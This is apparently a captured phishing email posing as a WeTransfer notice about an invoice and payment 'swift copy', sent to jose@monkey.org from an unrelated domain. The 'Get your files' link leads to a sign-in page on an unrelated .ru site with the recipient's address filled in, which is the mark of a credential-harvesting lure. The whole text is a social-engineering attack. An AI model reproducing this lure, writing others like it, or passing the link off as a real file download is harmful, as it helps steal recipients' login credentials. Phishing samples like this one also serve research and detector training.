 Reply Reply All Forward Archive Junk Delete More
From Wetransfer <info@glacierintl.biz>
To jose@monkey.org 18/09/2018, 15:05
Subject (1) You just received 2files (Proforma Invoice/Payment swift copy 100%) via
WeTransfer
WeTransfer
jose@monkey.org
You have received a files via
WeTransfer
2 files (Proforma Invoice/Payment swift copy 100%), 138 MB in total ·
FYI
Get your files
http://stroygrad-dom.ru/jayyy/wt/sign-in/index.php?email=jose@monkey.org